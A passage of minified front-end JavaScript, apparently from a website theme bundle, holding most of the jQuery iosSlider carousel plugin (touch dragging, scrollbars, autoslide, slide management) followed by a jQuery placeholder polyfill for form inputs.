b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,x,A,m){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,x,A,m)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+
e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");
this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var aa={init:function(p,q){A=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,
snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",
autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},p);void 0==q&&(q=this);return a(q).each(function(p){function A(){k.autoSlidePause(e);
za=a(E).find("a");Da=a(E).find("[onclick]");sa=a(E).find("*");a(C).css("width","");a(C).css("height","");a(E).css("width","");F=a(E).children().not("script").get();ma=[];M=[];g.responsiveSlides&&a(F).css("width","");u[e]=0;l=[];t=a(C).parent().width();D=a(C).outerWidth(!0);g.responsiveSlideContainer&&(D=a(C).outerWidth(!0)>t?t:a(C).width());a(C).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",
msTouchAction:"pan-y",width:D});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){ma[b]=a(F[b]).width();M[b]=a(F[b]).outerWidth(!0);var c=M[b];g.responsiveSlides&&(M[b]>D?(c=D+-1*(M[b]-ma[b]),ma[b]=c,M[b]=D):c=ma[b],a(F[b]).css({width:c}));a(F[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[b]=-1*u[e];u[e]=u[e]+c+(M[b]-ma[b])}g.snapSlideCenter&&(n=.5*(D-M[0]),g.responsiveSlides&&M[0]>D&&(n=0));xa[e]=2*u[e];for(b=0;b<F.length;b++)k.setSliderOffset(a(F[b]),
-1*l[b]+u[e]+n),l[b]-=u[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<l.length&&!(l[b]<=-1*(2*u[e]-D));b++)Ea=b;l.splice(Ea+1,l.length);l[l.length]=-1*(2*u[e]-D)}for(b=0;b<l.length;b++)U[b]=l[b];aa&&(P[e].startAtSlide=P[e].startAtSlide>l.length?l.length:P[e].startAtSlide,g.infiniteSlider?(P[e].startAtSlide=(P[e].startAtSlide-1+L)%L,H[e]=P[e].startAtSlide):(P[e].startAtSlide=0>P[e].startAtSlide-1?l.length-1:P[e].startAtSlide,H[e]=P[e].startAtSlide-1),ja[e]=H[e]);m[e]=u[e]+n;a(E).css({position:"relative",
cursor:w,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:u[e]+"px"});Z=u[e];u[e]=2*u[e]-D+2*n;(ca=Z+n<D||0==D?!0:!1)&&a(E).css({cursor:"default"});V=a(C).parent().outerHeight(!0);K=a(C).height();g.responsiveSlideContainer&&(K=K>V?V:K);a(C).css({height:K});k.setSliderOffset(E,l[H[e]]);if(g.infiniteSlider&&!ca){b=k.getSliderOffset(a(E),"x");for(c=(G[e]+L)%L*-1;0>c;){var d=0,f=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,
"x"),d=a)});var p=m[e]+Z;k.setSliderOffset(a(F)[d],p);m[e]=-1*l[1]+n;u[e]=m[e]+Z-D;l.splice(0,1);l.splice(l.length,0,-1*p+n);c++}for(;0<-1*l[0]-Z+n&&g.snapSlideCenter&&aa;){var h=0,x=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>x&&(x=k.getSliderOffset(this,"x"),h=a)});p=m[e]-M[h];k.setSliderOffset(a(F)[h],p);l.splice(0,0,-1*p+n);l.splice(l.length-1,1);m[e]=-1*l[0]+n;u[e]=m[e]+Z-D;G[e]--;H[e]++}for(;b<=-1*u[e];)d=0,f=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,
"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),p=m[e]+Z,k.setSliderOffset(a(F)[d],p),m[e]=-1*l[1]+n,u[e]=m[e]+Z-D,l.splice(0,1),l.splice(l.length,0,-1*p+n),G[e]++,H[e]--}k.setSliderOffset(E,l[H[e]]);g.desktopClickDrag||a(E).css({cursor:"default"});g.scrollbar&&(a("."+T).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+T+" ."+y).css({border:g.scrollbarBorder}),R=parseInt(a("."+T).css("marginLeft"))+parseInt(a("."+T).css("marginRight")),S=parseInt(a("."+T+" ."+y).css("borderLeftWidth"),
10)+parseInt(a("."+T+" ."+y).css("borderRightWidth"),10),z=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():D,v=D/Z*(z-R),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+T).css({position:"absolute",left:0,width:z-R+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+T).css("top","0"):a("."+T).css("bottom","0"),a("."+T+" ."+y).css({borderRadius:g.scrollbarBorderRadius,background:g.scrollbarBackground,height:g.scrollbarHeight,width:v-S+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,
webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+T+" ."+y),Math.floor((-1*l[H[e]]-m[e]+n)/(u[e]-m[e]+n)*(z-R-v))),a("."+T).css({display:"block"}),J=a("."+T+" ."+y),O=a("."+T));g.scrollbarDrag&&!ca&&a("."+T+" ."+y).css({cursor:w});g.infiniteSlider&&(W=(u[e]+D)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(Y).bind(Y,
function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=c.type+".iosSliderEvent";k.changeSlide(b,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";b=(H[e]+G[e]+L)%L;(0<b||g.infiniteSlider)&&k.changeSlide(b-
1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";b=(H[e]+G[e]+L)%L;(b<l.length-1||g.infiniteSlider)&&k.changeSlide(b+1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)}));g.autoSlide&&!ca&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),
a(g.autoSlideToggleSelector).unbind(Y).bind(Y,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");Y=b.type+".iosSliderEvent";oa?(k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g);a(C).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,q,y,v,
D,z,R,S,U,l,M,e,W,L,n,g)});a(C).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)});g.autoSlideHoverPause&&a(C).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(C).data("iosslider",{obj:Fa,settings:g,scrollerNode:E,slideNodes:F,numberOfSlides:L,centeredSlideOffset:n,sliderNumber:e,originalOffsets:U,childrenOffsets:l,sliderMax:u[e],scrollbarClass:y,scrollbarWidth:v,scrollbarStageWidth:z,stageWidth:D,scrollMargin:R,scrollBorder:S,
infiniteSliderOffset:G[e],infiniteSliderWidth:W,slideNodeOuterWidths:M,shortContent:ca});aa=!1;return!0}b++;var e=b,q=[];P[e]=a.extend({},g);m[e]=0;u[e]=0;var I=[0,0],Q=[0,0],T="scrollbarBlock"+b,y="scrollbar"+b,J,O,z,v,t,V,n=0,C=a(this),D,K,R,S,ba,aa=!0;p=-1;var l,U=[],ya=0,ea=0,Ga=0,E=a(this).children(":first-child"),F,ma,M,L=a(E).children().not("script").length,da=!1,Ea=0,Aa=!1,ta=void 0,W;G[e]=0;var ca=!1,oa=!1;wa[e]=!1;var fa,ua=!1,pa=!1,Y="touchstart.iosSliderEvent click.iosSliderEvent",Z,za,
Da,sa;ka[e]=!1;ha[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(E).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(p=0;p<qa.length;p++)a(".i"+ra).html(a(".i"+ra).html()+
qa[p]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==L&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+T+"'><div class = '"+y+"'></div></div>"):a(E).parent().append("<div class = '"+T+"'><div class = '"+y+"'></div></div>"));
if(!A())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});p=k.calcActiveOffset(g,k.getSliderOffset(a(E),"x"),l,D,G[e],L,void 0,e);p=(p+G[e]+L)%L;p=new k.args("load",g,E,a(E).children(":eq("+p+")"),p,p);a(C).data("args",p);if(""!=g.onSliderLoaded)g.onSliderLoaded(p);if(P[e].responsiveSlides||P[e].responsiveSlideContainer)p=r?"orientationchange":"resize",a(window).bind(p+".iosSliderEvent-"+
e,function(){if(!A())return!0;var b=a(C).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ca||a(document).bind("keydown.iosSliderEvent",function(a){N||x||(a=a.originalEvent);if(ka[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(H[e]+G[e]+L)%L,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g);else if(39==a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(H[e]+G[e]+L)%L,
(a<l.length-1||g.infiniteSlider)&&k.changeSlide(a+1,E,F,q,y,v,D,z,R,S,U,l,M,e,W,L,n,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;p=a(E);var va=a(E),Ca=!1;g.scrollbarDrag&&(p=p.add(J),va=va.add(O));a(p).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");if(ka[e]||ca||(Ca=k.isUnselectable(b.target,g)))return da=na=!1,!0;fa=a(this)[0]===a(J)[0]?J:E;N||
x||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=E;a(this).css({cursor:la})}I=[0,0];Q=[0,0];c=
0;da=!1;for(b=0;b<q.length;b++)clearTimeout(q[b]);b=k.getSliderOffset(E,"x");b>-1*m[e]+n+Z?(b=-1*m[e]+n+Z,k.setSliderOffset(a("."+y),b),a("."+y).css({width:v-S+"px"})):b<-1*u[e]&&(k.setSliderOffset(a("."+y),z-R-v),a("."+y).css({width:v-S+"px"}));b=a(this)[0]===a(J)[0]?m[e]:0;ea=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");I[1]=eventX;Q[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){N||x||(b=b.originalEvent);if(ka[e]||ca||
Ca||!na)return!0;var p=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(x)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ia&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}I[0]=
I[1];I[1]=eventX;c=(I[1]-I[0])/2;Q[0]=Q[1];Q[1]=eventY;d=(Q[1]-Q[0])/2;if(!da){var h=(H[e]+G[e]+L)%L;h=new k.args("start",g,E,a(E).children(":eq("+h+")"),h,void 0);a(C).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!da&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)da=
!0;if(da&&!ua){h=k.getSliderOffset(E,"x");var q=a(fa)[0]===a(J)[0]?m[e]:n,A=a(fa)[0]===a(J)[0]?(m[e]-u[e]-n)/(z-R-v):1,w=a(fa)[0]===a(J)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,r=g.snapSlideCenter&&a(fa)[0]===a(J)[0]?0:n,t=g.snapSlideCenter&&a(fa)[0]===a(J)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(ea=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*u[e]){var B=a(E).width();if(h<=-1*xa[e]){var K=-1*U[0];a(F).each(function(b){k.setSliderOffset(a(F)[b],K+
n);b<l.length&&(l[b]=-1*K);K+=M[b]});ea-=-1*l[0];m[e]=-1*l[0]+n;u[e]=m[e]+B-D;G[e]=0}else{var la=0,O=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<O&&(O=k.getSliderOffset(this,"x"),la=a)});w=m[e]+B;k.setSliderOffset(a(F)[la],w);m[e]=-1*l[1]+n;u[e]=m[e]+B-D;l.splice(0,1);l.splice(l.length,0,-1*w+n);G[e]++}}if(h>=-1*m[e]||0<=h)if(B=a(E).width(),0<=h)for(K=-1*U[0],a(F).each(function(b){k.setSliderOffset(a(F)[b],K+n);b<l.length&&(l[b]=-1*K);K+=M[b]}),ea+=-1*l[0],m[e]=
-1*l[0]+n,u[e]=m[e]+B-D,G[e]=L;0<-1*l[0]-B+n;){var P=0,V=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>V&&(V=k.getSliderOffset(this,"x"),P=a)});w=m[e]-M[P];k.setSliderOffset(a(F)[P],w);l.splice(0,0,-1*w+n);l.splice(l.length-1,1);m[e]=-1*l[0]+n;u[e]=m[e]+B-D;G[e]--;H[e]++}else P=0,V=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,"x")>V&&(V=k.getSliderOffset(this,"x"),P=a)}),w=m[e]-M[P],k.setSliderOffset(a(F)[P],w),l.splice(0,0,-1*w+n),
l.splice(l.length-1,1),m[e]=-1*l[0]+n,u[e]=m[e]+B-D,G[e]--}else B=a(E).width(),h>-1*m[e]+n&&(p=(m[e]+-1*(ea-q-eventX+r)*A-q)*w*-1/A),h<-1*u[e]&&(p=(u[e]+t+-1*(ea-q-eventX)*A-q)*w*-1/A);k.setSliderOffset(E,-1*(ea-q-eventX-p)*A-q+t);g.scrollbar&&(k.showScrollbar(g,y),f=Math.floor((ea-eventX-p-m[e]+r)/(u[e]-m[e]+n)*(z-R-v)*A),h=v,0>=f?(h=v-S- -1*f,k.setSliderOffset(a("."+y),0),a("."+y).css({width:h+"px"})):f>=z-R-S-v?(h=z-R-S-f,k.setSliderOffset(a("."+y),f),a("."+y).css({width:h+"px"})):k.setSliderOffset(a("."+
y),f));"touchmove"==b.type&&(ba=b.touches[0].pageX);b=!1;p=k.calcActiveOffset(g,-1*(ea-eventX-p),l,D,G[e],L,void 0,e);h=(p+G[e]+L)%L;g.infiniteSlider?h!=ja[e]&&(b=!0):p!=H[e]&&(b=!0);if(b&&(H[e]=p,ja[e]=h,pa=!0,h=new k.args("change",g,E,a(E).children(":eq("+h+")"),h,h),a(C).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(x||N)qa=a(document);a(p).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Ba)return!1;Ba=!0;if(ka[e]||ca||Ca)return!0;
if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==ba&&k.slowScrollHorizontal(E,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);else k.slowScrollHorizontal(E,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){da?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);Da.each(function(){this.onclick=function(b){if(da)return!1;
a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=
b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ca)return!0;g.desktopClickDrag&&a(E).css({cursor:w});g.scrollbarDrag&&a(J).css({cursor:w});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,F,q,y,c,d,v,D,z,R,S,U,l,M,e,W,L,fa,pa,n,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;
void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",
""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ha[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=
a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;aa.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(H[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);aa.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);
if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>G[f.sliderNumber]&&H[f.sliderNumber]--,d.data("args").currentSlideNumber>=c&&H[f.sliderNumber]++):
(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;aa.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();H[d.sliderNumber]>b-1&&H[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
aa.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ha[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(H[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);H[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(H[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);H[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ka[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:w});
ka[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;P[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(aa[b])return aa[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return aa.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==r()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(P){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function r(){try{return b.activeElement}catch(w){}}
var A="placeholder"in b.createElement("input"),N="placeholder"in b.createElement("textarea"),x=c.fn,ia=c.valHooks,V=c.propHooks;A&&N?(x=x.placeholder=function(){return this},x.input=x.textarea=!0):(x=x.placeholder=function(){this.filter((A?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},x.input=A,x.textarea=N,x={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),A=d.data("placeholder-password");if(A)return A[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=r()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},A||(ia.input=x,V.value=x),N||(ia.textarea=x,V.value=x),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
